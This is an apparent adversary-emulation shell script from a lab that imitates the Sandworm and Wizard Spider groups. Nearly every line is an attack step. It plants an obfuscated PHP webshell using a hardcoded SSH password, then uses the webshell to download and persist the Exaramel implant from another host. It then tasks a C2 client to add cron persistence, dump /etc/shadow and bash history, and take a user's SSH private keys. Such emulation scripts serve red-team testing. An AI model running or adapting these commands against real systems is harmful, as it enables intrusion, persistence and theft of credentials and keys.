 # install webshell persistence and download Exaramel using curl
sshpass -p Whg42WbhhCE17FEzrqeJ scp sandworm/Resources/phpWebShell/obfuscated_webShell.php fherbert@10.0.1.5:/tmp/search.php
sshpass -p Whg42WbhhCE17FEzrqeJ ssh fherbert@10.0.1.5 "sudo mv /tmp/search.php /var/www/html/"
curl --insecure "https://10.0.1.5/search.php?cmd=curl+--insecure+https://192.168.0.4/getFile/Exaramel-Linux+-o+centreon_module_linux_app64"
curl --insecure "https://10.0.1.5/search.php?cmd=chmod+755+centreon_module_linux_app64"
curl --insecure "https://10.0.1.5/search.php?cmd=echo%20%27%2Fvar%2Fwww%2Fhtml%2Fcentreon_module_linux_app64%20%26%27%20%3E%3E%20%2Fvar%2Fwww%2Fhtml%2
Finclude%2Ftools%2Fcheck.sh"
curl --insecure "https://10.0.1.5/search.php?cmd=/bin/backup" &
# install cron and /etc/shadow persistence, sleep 10s is to wait for the information to be collected
cd wizard_spider/Resources/control_server
./evalsC2client.py --set-task exaramel-implant "persist cron"
sleep 10s
./evalsC2client.py --set-task exaramel-implant "exec cat /etc/shadow"
sleep 10s
./evalsC2client.py --set-task exaramel-implant "exec cat /home/fherbert/.bash_history"
sleep 10s
./evalsC2client.py --set-task exaramel-implant "get /home/fherbert/.ssh/id_rsa caladan_id_rsa"
sleep 10s
./evalsC2client.py --set-task exaramel-implant "get /home/fherbert/.ssh/id_rsa.pub caladan_id_rsa.pub"
sleep 10s
sudo ls -la files/